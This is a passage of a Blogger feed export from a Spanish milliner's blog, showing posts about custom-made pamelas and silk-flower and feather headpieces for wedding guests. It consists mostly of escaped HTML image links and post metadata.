src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9uw9uIckH8COOrb-ga4N1pXqmAIvgFR0Mrc-j6IS1RLuywALjXCM4fm8rmxKFNnAbZscVUTj_WyDu5Xv_U48t2fBHL7gnGT_tbz7uRmsztyXdy-LgyHX3CRQhwUwRveUo7hnoaiI0-c6r7JS3KhfnHO0NDHJhsjDtGhJIUDl-G1r3SFjgMyCLbXw\/w458-h640\/DSC_0006%20RETOC.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa pamela es de paja natural trenzada en un tono grisáceo envejecido sobre la que hemos realizado este espectacular aplique en organza de seda de lirios amarilleos y hojas en verde. Cada flor y cada hoja está teñida, patronada, modeladas y montada a mano en nuestro taller siguiendo el estampado del vestido de nuestra clienta.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYER_vaJ8gNI_j4j0UX83wTVLyYnXz9emguFQQy-IzpZqBEJd_tosOP9DZoQOS2Ei8NRT2pJMiaWbJ1SaDAjAj_k1lYTxWiNxkBzb22cQIYwrxzOFSxFci9602sDwmfZpiL7WH8vsX06pwvQZ9w-u-zyFR0cNXrNU8hqpTICXL7cgVmrlskmQJlyw\/s4560\/DSC_0004%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2232\" data-original-width=\"4560\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYER_vaJ8gNI_j4j0UX83wTVLyYnXz9emguFQQy-IzpZqBEJd_tosOP9DZoQOS2Ei8NRT2pJMiaWbJ1SaDAjAj_k1lYTxWiNxkBzb22cQIYwrxzOFSxFci9602sDwmfZpiL7WH8vsX06pwvQZ9w-u-zyFR0cNXrNU8hqpTICXL7cgVmrlskmQJlyw\/w640-h314\/DSC_0004%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara ajustar la cintura del vestido diseñamos este aplique de hojas de seda coordinado con la pamela que se anuda mediante unos cordones de seda.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEaBzjyWNZRdwfqOx_1T-M8o4nvToQpvt45C8VrOlBPkfKua8SPJk1l594Mu4EiPC6fLZcW1oQ2gmPVf46TtcVdYOT0RObiT45m22MgQQQNkMqi_Oog4m_YFSAlHHh2vA2n8qWnnKxSlBfydB9ZPiMPOBt35XneO5PRMeIOawOqiZrczketfBMCc\/s4152\/DSC_0010%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4152\" data-original-width=\"2640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEaBzjyWNZRdwfqOx_1T-M8o4nvToQpvt45C8VrOlBPkfKua8SPJk1l594Mu4EiPC6fLZcW1oQ2gmPVf46TtcVdYOT0RObiT45m22MgQQQNkMqi_Oog4m_YFSAlHHh2vA2n8qWnnKxSlBfydB9ZPiMPOBt35XneO5PRMeIOawOqiZrczketfBMCc\/w406-h640\/DSC_0010%20RETOC.jpg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9SHu8vWCGWN6f-wnfoOslcpQ0mk9oDgyqGzZSBa7sSS--pHVuq72qFmZHVrI5F0I7Gtugp1LcRGbcIIdvaoi9Lj9g7KTvWM7vKBlW06YQRTX6kDwUtUgx4WPrubh0X7evkLzyugv1AlnKrrd02y4Pn_xu3OPSwl3lyoNhtuung3ypqLEfYJDubQI\/s3576\/DSC_0012%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3576\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9SHu8vWCGWN6f-wnfoOslcpQ0mk9oDgyqGzZSBa7sSS--pHVuq72qFmZHVrI5F0I7Gtugp1LcRGbcIIdvaoi9Lj9g7KTvWM7vKBlW06YQRTX6kDwUtUgx4WPrubh0X7evkLzyugv1AlnKrrd02y4Pn_xu3OPSwl3lyoNhtuung3ypqLEfYJDubQI\/w550-h640\/DSC_0012%20RETOC.jpg\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrw8lclJBZ7jNwlB_cve8uDUu_vLPKjBSlQLjhejzLR50-yWjojNy8g4fABz2GK-iyHLsc6BOr2143TO2zFAW-J5Yuf0cK_epOIE-irlUHNTclFYHh_QibvMnNDZDB0o4PBFKDxG39t7z-a-zyahLAc15itaAvxCwN6x4CrR41g_79DZiZCKUNieE\/s4608\/DSC_0014%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrw8lclJBZ7jNwlB_cve8uDUu_vLPKjBSlQLjhejzLR50-yWjojNy8g4fABz2GK-iyHLsc6BOr2143TO2zFAW-J5Yuf0cK_epOIE-irlUHNTclFYHh_QibvMnNDZDB0o4PBFKDxG39t7z-a-zyahLAc15itaAvxCwN6x4CrR41g_79DZiZCKUNieE\/w426-h640\/DSC_0014%20RETOC.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtASZcM68aYO7H312PNOfKuWrI8O1MjSqv4OqF8j53Ae7jI1ATbRmKhwinIafSrlXbg77W69fEzUCNXV7s9129Mq7J0vPKjfyFa-7J1cuuYw4ZngNEwm89H275UZzF3mLJyTlV1IxJ8McwtmoOGsPTHZNI-uAbUYbEkIwhoD4krJOFRZXD4WqK0og\/s4608\/DSC_0026%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2682\" data-original-width=\"4608\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtASZcM68aYO7H312PNOfKuWrI8O1MjSqv4OqF8j53Ae7jI1ATbRmKhwinIafSrlXbg77W69fEzUCNXV7s9129Mq7J0vPKjfyFa-7J1cuuYw4ZngNEwm89H275UZzF3mLJyTlV1IxJ8McwtmoOGsPTHZNI-uAbUYbEkIwhoD4krJOFRZXD4WqK0og\/w640-h372\/DSC_0026%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaw5Wod0pC4wP44H7LyD5ztx061OgGgKtpIhmApPEnhTZKSizXiV7s8c89bIQ9knCZosB3sVW1hwK-yMbvWKYLuPq4DaW4LI-ZbB-G6G59KbXapf0mqiWhtpWJGXI7WBzuvzwJGRmhkbiWvjf4s-o8MmEavungFKPknmstHYuDuYBVFBi3Y60wlgo\/s4192\/DSC_0020%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4192\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaw5Wod0pC4wP44H7LyD5ztx061OgGgKtpIhmApPEnhTZKSizXiV7s8c89bIQ9knCZosB3sVW1hwK-yMbvWKYLuPq4DaW4LI-ZbB-G6G59KbXapf0mqiWhtpWJGXI7WBzuvzwJGRmhkbiWvjf4s-o8MmEavungFKPknmstHYuDuYBVFBi3Y60wlgo\/w470-h640\/DSC_0020%20RETOC.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtX-WLaxx-LeLdLJNVrwD07FnbXs4sxh9-E-t9h8fOi7YF3sVEdK_wIop2U0xzuMxZzICWJiOvZXbwWLocBbB1NDOJjGU_575o6B3wuBKwhGxG6ASblf0b2E6BlvxlQFtBZvKLQtLDZs5CKBjaNGFRyjWELB5VPEU4Z_zEvPENNGa8Df7WJd6_Rs\/s4048\/DSC_0018%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4048\" data-original-width=\"2920\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtX-WLaxx-LeLdLJNVrwD07FnbXs4sxh9-E-t9h8fOi7YF3sVEdK_wIop2U0xzuMxZzICWJiOvZXbwWLocBbB1NDOJjGU_575o6B3wuBKwhGxG6ASblf0b2E6BlvxlQFtBZvKLQtLDZs5CKBjaNGFRyjWELB5VPEU4Z_zEvPENNGa8Df7WJd6_Rs\/w462-h640\/DSC_0018%20RETOC.jpg\" width=\"462\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1302446612544786521\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2022\/05\/el-conjunto-de-flores-de-seda-de-anabel.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1302446612544786521"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1302446612544786521"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2022\/05\/el-conjunto-de-flores-de-seda-de-anabel.html","title":"El Conjunto de Flores de Seda de ANABEL: Pamela y Aplique de Cintura"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwrw5gXMN7ZewtqdM2bmiATJv6_KJzxiLpiXlxEYTe6Mcmd5OK99f3_nME_erZo-IOqWhQi0i0fktp-CL1-adp5J4ozoCRkiXHxtWElfEvz6MgK7lQPn1sx3tRg3ZmSmdcpmeV_6BhJaiGR0_NvLtUhOfxkhDwCMN2d_j6g9WN4GnLHUc5cqd-fUI\/s72-w428-h640-c\/DSC_0002%20RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-50872678224582935"},"published":{"$t":"2021-06-18T03:48:00.003-07:00"},"updated":{"$t":"2021-06-18T03:48:18.438-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamela plato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sombreros invitada"}],"title":{"type":"text","$t":"La Pamela Plato de CARMEN"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI6ehHAFb6zZbvg2QRP6aMENMYEk78_27ZD48ToU2DIt-wdT5yfZK7_6D59NOJ0N0JnpZJRT99skUGFlV_70153Phz00QOaQIo2bKzJb4K3GtYGXrxJWlbbZ8L3fqOyAmSLvwzDFrH3y4\/s2048\/DSC_0088+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1276\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI6ehHAFb6zZbvg2QRP6aMENMYEk78_27ZD48ToU2DIt-wdT5yfZK7_6D59NOJ0N0JnpZJRT99skUGFlV_70153Phz00QOaQIo2bKzJb4K3GtYGXrxJWlbbZ8L3fqOyAmSLvwzDFrH3y4\/w398-h640\/DSC_0088+retoc.jpg\" width=\"398\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EElegante pamela diseñada a medida para una de nuestras invitadas de este temporada que la lucirá con un sencillo vestido de cóctel en tono beige y complementos en rosa nude.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELa pamela se compone de una base plato en sinamay beige natural combinado con un pomo de plumas de ganso en tonos beige, rosa nude y tono almendra a modo de degradado de tono en las plumas. (Sujeción con diadema y peineta).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYdGbeyRNdeyp25GGLaZKKezQNkCc61mpGe2kUl5Q4L36hC21cSG5FQ7K-ZHW4J1ffbaYMJ9abNjTdkJWUZq1rpsa3i2csyU-VmKS0n1EFki_dyWPQzVHcwba1QauSDiQmsnIb70xEWU\/s2048\/DSC_0090+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1645\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYdGbeyRNdeyp25GGLaZKKezQNkCc61mpGe2kUl5Q4L36hC21cSG5FQ7K-ZHW4J1ffbaYMJ9abNjTdkJWUZq1rpsa3i2csyU-VmKS0n1EFki_dyWPQzVHcwba1QauSDiQmsnIb70xEWU\/w514-h640\/DSC_0090+retoc.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0D3osH8JKY9U5ENRLj6EcbS1FZBF-8szDBxq58X4ieA83wFAh5iHwCcFy7qTGQMZXHcrWP74S9fFm1j8GVUZqfiXVQ6AnboAs1R3JOXXfkFdxtN_4HenGfKR4_2rtIT9Bb_-OC6St_n8\/s2048\/DSC_0092+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1589\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0D3osH8JKY9U5ENRLj6EcbS1FZBF-8szDBxq58X4ieA83wFAh5iHwCcFy7qTGQMZXHcrWP74S9fFm1j8GVUZqfiXVQ6AnboAs1R3JOXXfkFdxtN_4HenGfKR4_2rtIT9Bb_-OC6St_n8\/w496-h640\/DSC_0092+retoc.jpg\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/50872678224582935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/06\/la-pamela-plato-de-carmen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/50872678224582935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/50872678224582935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/06\/la-pamela-plato-de-carmen.html","title":"La Pamela Plato de CARMEN"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI6ehHAFb6zZbvg2QRP6aMENMYEk78_27ZD48ToU2DIt-wdT5yfZK7_6D59NOJ0N0JnpZJRT99skUGFlV_70153Phz00QOaQIo2bKzJb4K3GtYGXrxJWlbbZ8L3fqOyAmSLvwzDFrH3y4\/s72-w398-h640-c\/DSC_0088+retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-7917294899231340356"},"published":{"$t":"2021-06-18T02:38:00.003-07:00"},"updated":{"$t":"2021-06-18T02:38:16.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flores de plumas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamela plato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sombreros invitada"}],"title":{"type":"text","$t":"La Pamela de Cardos de Plumas de CARMEN"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGhp8WRu-oMKbRosdxHLPvtTzJFCWvYvW81KTja9hD98D3OEwe7fr9P0ycBWRj8ZvvVtiEWLoWOFpbkYgQoZ9YfPEGCN04oMGy3idEMemtVje5mX0E_-iMNQXgtohcEzE0VM1U2dpYuI\/s2048\/DSC_0062+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGhp8WRu-oMKbRosdxHLPvtTzJFCWvYvW81KTja9hD98D3OEwe7fr9P0ycBWRj8ZvvVtiEWLoWOFpbkYgQoZ9YfPEGCN04oMGy3idEMemtVje5mX0E_-iMNQXgtohcEzE0VM1U2dpYuI\/w426-h640\/DSC_0062+retoc.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElegante diseño realizado a medida para una de nuestras maravillosas madrinas de esta temporada, que la lucirá con un vestido rojo de cóctel y complementos en rosa palo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl diseño se compone de una pamela tipo plato en sinamay rosa palo combinada con unos raquis en rojo y dos cardos de plumas de ganso en tres tonos de rojo y rosa palo flecheadas y montadas a mano en nuestro atelier. (Sujeción con diadema y peineta).\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVQV49gbsKZn5mprSIdpes5ib_6vvIisdi2SqrLsZN7bKUsMjDJ6QwRXa-aOUAty5eJJ83kGxHy2n4P7xU2dwKBWx2Wx6rYFyI9irfh-4V3TaLHCbJZWmjysIY2LgQ46YBt4fwkH70WI\/s2048\/DSC_0060+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1184\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVQV49gbsKZn5mprSIdpes5ib_6vvIisdi2SqrLsZN7bKUsMjDJ6QwRXa-aOUAty5eJJ83kGxHy2n4P7xU2dwKBWx2Wx6rYFyI9irfh-4V3TaLHCbJZWmjysIY2LgQ46YBt4fwkH70WI\/w370-h640\/DSC_0060+retoc.jpg\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicLgAckQOnGTM1P3C0eqa8kgE2nhrKwftIuNwUaCKg73BT3ZHlZsZsk5UNKtGeZHCJJkPtKslI2cgNnPGED4uobMfEqIW_ueVsNgvG60j0_3s2XDZx3zJEXQJfhRWHXAKskxx9k-kzX9M\/s2048\/DSC_0064+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicLgAckQOnGTM1P3C0eqa8kgE2nhrKwftIuNwUaCKg73BT3ZHlZsZsk5UNKtGeZHCJJkPtKslI2cgNnPGED4uobMfEqIW_ueVsNgvG60j0_3s2XDZx3zJEXQJfhRWHXAKskxx9k-kzX9M\/w640-h426\/DSC_0064+retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLttHlwoi6oaAbUDbQBWzw_tTnayGeg3N6tFT9hmbpzob6U-j3JvCKZpkiECR-UShcNsZtvFP6d4yDSssNeZNYurFMS8iIdwvNs2LieBEn5T3URprSSp9z2CKpTwGMZAeMn5KqF4d_Hq4\/s2048\/DSC_0065+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1608\" data-original-width=\"2048\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLttHlwoi6oaAbUDbQBWzw_tTnayGeg3N6tFT9hmbpzob6U-j3JvCKZpkiECR-UShcNsZtvFP6d4yDSssNeZNYurFMS8iIdwvNs2LieBEn5T3URprSSp9z2CKpTwGMZAeMn5KqF4d_Hq4\/w640-h502\/DSC_0065+retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX8JzBWC8383Y3HbC4CdAxorfqF0em00JgU1I2o8FR83BM1FvpEWqZ03jfIT1JbrrczSTh-7nsgKGWj2a68HkixA_VXIYo0mmDwzFi6xWVrmwCBpS9tZoA2phf_szyB4ndz-x4-_NhhsY\/s2048\/DSC_0068+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX8JzBWC8383Y3HbC4CdAxorfqF0em00JgU1I2o8FR83BM1FvpEWqZ03jfIT1JbrrczSTh-7nsgKGWj2a68HkixA_VXIYo0mmDwzFi6xWVrmwCBpS9tZoA2phf_szyB4ndz-x4-_NhhsY\/w426-h640\/DSC_0068+retoc.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnJBiaqvWbks7cE1dVXP0rARNxXl9wF4UkEgtz2N-5gkES0N_khpF7d-HhyJzDguB848JZ9gne1iN4tZr_V8X69JM3hpkdJcIxkuWbbhziXCsGQzFYOpDwCWcySMCuGaTQSK4HeR3ov5E\/s2048\/DSC_0072+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnJBiaqvWbks7cE1dVXP0rARNxXl9wF4UkEgtz2N-5gkES0N_khpF7d-HhyJzDguB848JZ9gne1iN4tZr_V8X69JM3hpkdJcIxkuWbbhziXCsGQzFYOpDwCWcySMCuGaTQSK4HeR3ov5E\/w426-h640\/DSC_0072+retoc.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0bi0LuSRWH1I0OjG4jUr37u3e6CbvbvA1-yiPKwZLtq1HwhaMs1GIJwbKE0R6I7jA2Z7aXsIwWAwplojSxtZDjb-XIo-KNy92TMiXenlPkdM2Z00BNiMnwxkcdSAe5DQI6UzdR-rKaQ\/s2048\/DSC_0070+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0bi0LuSRWH1I0OjG4jUr37u3e6CbvbvA1-yiPKwZLtq1HwhaMs1GIJwbKE0R6I7jA2Z7aXsIwWAwplojSxtZDjb-XIo-KNy92TMiXenlPkdM2Z00BNiMnwxkcdSAe5DQI6UzdR-rKaQ\/w372-h640\/DSC_0070+retoc.jpg\" width=\"372\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMzsCMtr4EHMrNjmEPFUjdZD66lyyU1JuPSR1hja2fFjUgtdXTBQxR3tWZzNdZC95lsgLxMBd8yoW_izGBuE7DLd9l5LnC1mnXkr7EPOl51pXlM0mvxPUW3PodrXurfhXFLe1JNE-2F2w\/s2048\/DSC_0074+retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1171\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMzsCMtr4EHMrNjmEPFUjdZD66lyyU1JuPSR1hja2fFjUgtdXTBQxR3tWZzNdZC95lsgLxMBd8yoW_izGBuE7DLd9l5LnC1mnXkr7EPOl51pXlM0mvxPUW3PodrXurfhXFLe1JNE-2F2w\/w366-h640\/DSC_0074+retoc.jpg\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/7917294899231340356\/comments\/default","title":"Enviar 